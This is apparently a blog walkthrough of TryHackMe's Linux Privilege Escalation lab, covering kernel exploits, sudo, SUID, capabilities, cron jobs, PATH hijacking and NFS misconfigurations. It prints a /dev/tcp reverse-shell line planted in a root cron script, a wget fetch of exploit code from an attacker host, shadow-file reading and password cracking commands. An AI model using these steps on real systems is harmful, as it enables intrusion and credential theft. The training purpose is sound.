Introduction
This post documents a walk-through of the Linux Privilege Escalation room in the Jr Penetration Tester pathway on TryHackMe. The room provides a deep dive into eight core privilege escalation techniques, while also covering essential Linux fundamentals that support the enumeration and exploitation process.
https://tryhackme.com/room/linprivesc
What is “privilege escalation” and why is it important?
Privilege escalation is the process of going from a lower level of access on a system to a higher level of access. Typically, from a normal user account to a root or administrator account.
In the context of penetration testing and exploitation, privilege escalation occurs after gaining initial access to a system and is used to gain full control over the machine. This allows attackers to perform actions that would otherwise be restricted, such as:
- Bypassing access controls to compromise protected data
- Executing administrative or system-level commands
- Creating persistence by adding back doors or scheduled tasks
- Disabling security tools like firewalls or antivirus
…and many more harmful actions. Privilege escalation is an essential part of post-exploitation, and understanding common vectors is crucial to both offensive and defensive security.
Task 3 | Enumeration
Enumeration is the process of gathering detailed information about a system after gaining access. It is typically the first step taken once inside a target machine. The goal is to collect as much actionable data as possible to guide the next steps, such as privilege escalation, lateral movement, persistence, or data exfiltration.
Q1 — What is the hostname of the target system?
Running some basic system info commands such as hostname or uname -a will return the information needed to answer this question.

Q2 — What is the Linux kernel version of the target system?
This can be found with the previous command, but another way to find this information is by reading the /proc/version file.

Q3 — What Linux is this?
Typically, OS information is located in the /etc/issue file, which can be read to answer this question. If you paid close attention and didn’t clear the terminal after your initial connection to the target, it also says the Linux version as a welcome message.

Q4 — What version of the Python language is installed on the system?
This can be found by running the python --version or python3 --version commands, depending on which version of Python the machine is running.

In this case, there are two versions of Python, but THM only accepts Python 2.7.6 as the answer.
Q5 — What vulnerability seems to affect the kernel of the target system? (Enter a CVE number)
Referring back to question 2, we can do a quick search of the kernel version on ExploitDB. Short for Exploit Database, it’s a free, community-driven database of publicly available exploits and proof-of-concept code for vulnerabilities in software, maintained by Offensive Security.

Though there are two vulnerabilities, we will focus on the bottom one for this privilege escalation exploit. Another good part about ExploitDB is that it pairs together the CVE number with the vulnerability.
Task 5 | Privilege Escalation: Kernel Exploits
Sometimes privilege escalation can be done by exploiting an existing vulnerability within the kernel. Some vulnerabilities can allow code execution with elevated permissions and bypass user restrictions to gain root-level access.
In the previous task, during the enumeration process, we were able to find a vulnerability for this kernel which we will now exploit to gain access to root privileges.
First, on our attacker machine, we need to download the exploit from ExploitDB.

After that, we need to somehow get this file onto the target machine. One way of doing this is by starting a Python server and using the wget command on the target machine. This will allow the target machine to directly download the file from our attacker machine with the http.server method.
Start web server on attacker machine (either python or python3):
python3 -m http.server 80

Now, once in the /tmp directory, we can use the wget command on the target machine to download the exploit:
wget {ATTACKER-IP}:80/37292.c

Before we can run the code, we have to compile it with the command below:
gcc 37292.c -o 37292
Then we can run it with ./37293 which should open up a root shell for us.


Q1 — What is the content of the flag1.txt file?
With root access, we can navigate over to the flag1.txt file and we now have the proper permissions to read the file and obtain the flag.
Task 6 | Privilege Escalation: Sudo
The sudo command is used to run programs with root privilege. In some cases, system administrators grant certain users the ability to run certain programs or applications with root privileges.

Q1 — How many programs can the user “karen” run on the target system with sudo rights?
Running sudo -l will list the sudo privileges of the current user, karen, and allow us to see how many programs she has sudo rights to.
GTFOBins
GTFOBins is a curated list of Unix binaries that can be exploited to bypass local security restrictions on misconfigured systems. It documents how legitimate binary features can be abused to escape restricted shells, escalate privileges, transfer files, and perform other post-exploitation tasks.
We will be using this resource to answer the following questions in this section, and it will prove useful in the future.
Q2 — What is the content of the flag2.txt file?
Searching up the find binary on GTFOBins, we see that running the command below will give us access to root privileges.

If done correctly, you should now be the root user and the terminal icon should change from $ to #. To double check this, you can simply run the whoami command.

Once you have escalated your privilege to root, simply navigate to the /home/ubuntu directory where you will find the flag2.txt file.

Q3 — How would you use Nmap to spawn a root shell if your user had sudo rights on nmap?
We can search up the nmap binary on GTFOBins to find the answer to this question.
Q4 — What is the hash of frank’s password?
You may have stumbled upon this answer previously if you chose to use less rather than find for Q2.
Referring back to GTFOBins, the less binary with sudo can be used to escalate privilege to a file directly.

Running the sudo less /etc/shadow command allows us to escalate to root and see the password hashes of the users on the system.

Task 7 | Privilege Escalation: SUID
In the Linux file system, both files and users have different read, write, and execute permissions (e.g. -rwsr-xr-x). Special permission bits like SUID (Set-user ID) and SGID (Set-group ID) help the system manage and enforce these permissions.

Running the command find / -type f -perm -04000 -ls 2>/dev/null will list files that have the SUID or GUID bits set.

Q1 — Which user shares the name of a great comic book writer?
After running the cat /etc/passwd command and a little bit of OSINT, you should be able to figure out this answer fairly easily.
We will now have to reverse check the binaries listed in our previous search for files with SUID/GUID bits set using GTFOBins to find a function that will allow us to escalate our privilege to answer the next two questions.
This time, instead of searching with the Sudo tag, we will be searching with the SUID tag.


The base64 binary matched both lists, so now we have our exploit. In the command, we will have to specify the path to base64, next our target file path, pipe it to the base64 file path once again, and set the -d or --decode flag to read the file.
Q2 — What is the password of user2?
Using the previously described method, we can read the contents of the /etc/shadow file to get the hash of user2’s password.



Now, create a text file containing that hash and use a tool such as John the Ripper or Hashcat to crack the password.
john --format=crypt --wordlist=rockyou.txt hash.txt
Q3 — What is the content of the flag3.txt file?
First we must find where flag3.txt is located. Thinking back to the last task, which had flag2.txt located in /home/ubuntu, I first checked this location.
Sure enough, flag3’s file path is /home/ubuntu/flag3.txt. Now we can use the same base64 method to read the /etc/shadow file to read flag3.txt.
Task 8 | Privilege Escalation: Capabilities
Capabilities are a Linux security feature that allows fine-grained control over specific privileges normally reserved for root. System administrators can use capabilities to grant specific privileges to a process or binary without giving full root access.
This is similar to Task 6, but instead of users having specific sudo rights, the special permissions are directly tied to the binary or process without the need for full root access.
Q1 — How many binaries have set capabilities?
The command getcap lists all of the enabled capabilities of files.
When run as an underprivileged user, it will give errors for files and directories the user does not have permission to access. Sending the errors to the black hole (/dev/null) is useful to keep the output clean.

Q2 — What other binary can be used through its capabilities?

We can compare the list of binaries we just generated to GTFOBins sorted by capabilities to figure this out.
Q3 — What is the content of the flag4.txt file?

Like the previous task, the flag is located in /home/ubuntu/flag4.txt.

This task didn’t require us to use the escalation method, but I wanted to showcase it anyway. If flag4.txt was only readable by root, we could use the vim capability method to read it.
Looking at the GTFOBins page for the vim binary, we can see the necessary command to escalate our privilege to root. We will need to slightly modify the command from py to py3 because this machine is running Python 3.8.5. You might’ve already discovered this in the enumeration phase when parsing the environment variables.
To keep in mind for the future, you can always check this by running the command python -V or python3 -V.

Running this command will escalate us to root and read flag4.txt if it was a protected file:
./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
Task 9 | Privilege Escalation: Cron Jobs
Cron jobs run scripts or binaries at scheduled times using the privileges of their owners. If a root-owned cron job runs a script that we can modify, it becomes a potential privilege escalation path.

Any user on the system can read the cron jobs which are stored in the /etc/crontab file.
Q1 — How many user-defined cron jobs can you see on the target system?
Checking the /etc/crontab file allows us to see how many cron jobs are scheduled, who owns them, and what commands are being executed.
Q2 — What is the content of the flag5.txt file?

Like the previous tasks, flag5 is located in /home/ubuntu/flag5.txt. This time, however, karen does not have the proper permission to read the file, so we will need to escalate our privilege to do so.
We can do this by taking a look at the scheduled cron jobs and finding one that we can modify the script for. In this case, karen has privileges to read and write to the backup.sh script.
All we have to do now is open it with a text editor like Nano or Vim and write a script that will allow us to open a reverse shell to our attacking machine. The script can look something like:
bash -i >& /dev/tcp/{ATTACKER-IP}/{PORT} 0>&1

After we exit and save backup.sh, we can use Netcat on our attacker machine to listen on our specified port and automatically connect to the host machine with a root terminal.
Once connected, we can navigate to /home/ubuntu and read the contents of flag5.txt now that we have root permissions.
Q3 — What is Matt’s password?
With that reverse shell still open, we can use our root privileges to read the /etc/shadow file and obtain Matt’s password hash.

Following the previous steps outlined in Task 7, we can use John the Ripper or Hashcat to crack his password and find the plaintext needed to answer this question.
Task 10 | Privilege Escalation: PATH
PATH in Linux is an environmental variable that tells the operating system where to search for executables. If a writable folder is listed in the system’s PATH, a user can hijack commands by placing malicious scripts there, since Linux searches those directories to run non-built-in commands.
When you type “something” into the terminal, PATH is the route that Linux will look for the “something” binary or executable. So it will first look in /usr/local/sbin, then it will check in /usr/local/bin, etc.

Q1 — What is the odd folder you have write access for?

Running a command such as find / -writable 2>/dev/null | cut -d "/" -f 2,3 | grep -v proc | sort -u helps us visualize what we have write permissions to.
Looking through the list, the one odd folder that sticks out to me is /home/murdoch. We should be able to write a script in this directory to open a root shell and escalate our privilege to answer the next problem.
Q2 — What is the content of the flag6.txt file?
Before we move further, since we are going to attempt to execute a binary in the /home/murdoch folder, we will need to change the current PATH variable to include that directory. To do this, we need to run the command: export PATH=/home/murdoch:$PATH

Now let’s examine what’s in the /home/murdoch directory. There are two files present, test and thm.py. As you can see from the permission list, only test has executable rights. When we run test, it returns an error stating that thm is not found, indicating that the script is attempting to execute a file or command named thm.

We can exploit this by creating our own script named thm that launches a Bash shell. Since the test file is owned by root and attempts to execute thm, running it will spawn a root shell if we control what thm points to.
To perform the exploit, run the following commands. These will: 1) create a thm script that opens a Bash shell, 2) grant full permissions to thm for all users, and 3) execute test to escalate our privileges to a root shell.

Now that we have root privileges, we can navigate to flag6.txt and read its contents to get the flag.

Task 11 | Privilege Escalation: NFS
NFS (Network File Sharing) configuration is kept in the /etc/exports file. It is a distributed file system protocol that allows a user on a client computer to access files over a network much like local storage is accessed.
Sometimes escalation vectors are not always confined to internal access. Remote management interfaces like SSH and Telnet can also help you gain root access on the target system.
Q1 — How many mountable shares can you identify on the target system?
Mountable shares are located at the bottom of the /etc/exports file.
Q2 — How many shares have the “no_root_squash” option enabled?
We can figure this out by checking the /etc/exports file and looking at the options for each mountable share.

The key to this escalation technique lies in the use of the “no_root_squash” option on a writable NFS share. If this is present, it will allow us to create an executable file and gain a root shell.
By default, the root user is mapped to nfsnobody, a low-privileged user, to prevent remote root access. The “no_root_squash” option retains root privileges on the NFS share.

Now, with the commands below, we will create a folder on our attacker machine and mount it to the /tmp directory on the target machine. This will act as a backdoor for us to upload a script to open a root shell.

In the nfs.c file, we will use this script, which we will run to open a root shell when we switch back to the target machine.

After we compile the code and set the SUID bits, we can switch back to the target machine and run the command to open a root shell.
Q3 — What is the content of the flag7.txt file?

Once we have the nfs script on the target machine, run it and you will gain access to the root shell where you can now read the flag7.txt file.
Conclusion
Hopefully now, by the end of this article, you feel more confident with privilege escalation in a Linux environment and can challenge yourself with the capstone task at the end of this TryHackMe room.
This was my first time doing a technical write-up on something of this magnitude. It was a fun learning experience for me and I hope you learned something useful from this as well.